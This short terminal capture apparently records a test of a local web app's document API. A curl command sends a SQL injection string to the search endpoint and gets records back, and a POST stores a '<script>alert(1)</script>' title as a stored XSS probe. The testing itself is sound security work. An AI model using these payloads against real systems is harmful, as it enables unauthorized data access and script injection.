 $ curl -s -w ' [%{http_code}]' 'localhost:3000/documents/search?q=%27%20OR%201=1%20--' | head -
c 80; echo; curl -s -w ' [%{http_code}]' -X POST localhost:3000/documents -H 'Content-Type: app
lication/json' -d @/tmp/p3payload.json | head -c 80
[{"id":1,"title":"vm test 1"},{"id":2,"title":"vm test 2"},{"id":3,"title":"vm t
{"id":11,"title":"<script>alert(1)</script>","body":"xss","created_at":"2026-08-